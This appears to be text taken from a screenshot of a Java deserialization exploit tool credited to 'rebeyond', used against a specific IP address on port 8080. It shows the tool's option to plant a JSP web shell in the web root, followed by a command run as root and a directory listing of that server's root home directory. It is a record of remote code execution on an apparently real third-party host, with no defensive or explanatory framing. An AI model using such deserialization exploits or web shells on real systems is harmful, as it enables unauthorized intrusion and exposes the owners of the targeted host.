 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://221.203.168.41:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls -la Execute
drwxr-xr-x 3 root root 4096 Apr 27 2011 .gnome
drwx------ 6 root root 4096 Apr 28 2011 .gnome2
drwx------ 2 root root 4096 Apr 27 2011 .gnome2_private
drwxr-xr-x 2 root root 4096 Apr 27 2011 .gstreamer-0.10
-rw-r--r-- 1 root root 81 Apr 27 2011 .gtkrc-1.2-gnome2
-rw------- 1 root root 569 Dec 15 15:44 .ICEauthority
-rwxrwxrwx 1 root root 1223123 Aug 17 17:27 lass
-rwxrwxrwx 1 root root 1223123 Nov 6 09:20 lw
drwx------ 3 root root 4096 Apr 27 2011 .metacity
drwx------ 4 root root 4096 Apr 27 2011 .mozilla
drwxr-xr-x 3 root root 4096 Apr 28 2011 .nautilus
-rw-r--r-- 1 root root 28782 Apr 25 2011 .private
-rw-r--r-- 1 root root 28782 Apr 25 2011 .private.1
-rw-r--r-- 1 root root 14131 May 9 2011 .private.2
-rw-r--r-- 1 root root 14651 Apr 25 2011 .private.2.1
-rw-r--r-- 1 root root 28782 Apr 25 2011 .private.3
-rw-r--r-- 1 root root 28782 Apr 25 2011 .private.4
-rw-r--r-- 1 root root 28782 Apr 25 2011 .private.5
drwxr-xr-x 3 root root 4096 Apr 27 2011 .redhat
-rw-r--r-- 1 root root 129 Jul 13 2006 .tcshrc
drwx------ 2 root root 4096 Apr 27 2011 .Trash
-rw-r--r-- 1 root root 1408 Dec 15 15:57 .xsession-errors
www.wooyun.org